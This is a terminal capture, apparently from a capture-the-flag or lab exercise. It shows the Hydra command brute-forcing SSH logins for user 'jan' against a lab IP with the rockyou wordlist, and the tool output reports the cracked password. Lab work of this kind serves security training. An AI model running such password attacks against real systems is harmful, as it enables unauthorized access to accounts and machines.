 ┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.71.212 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-28 21:03:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://10.10.71.212:22/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 14344257 to do in 1648:46h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 94.43 tries/min, 661 tries in 00:07h, 14343742 to do in 2531:41h, 12 active
[22][ssh] host: 10.10.71.212   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-28 21:12:08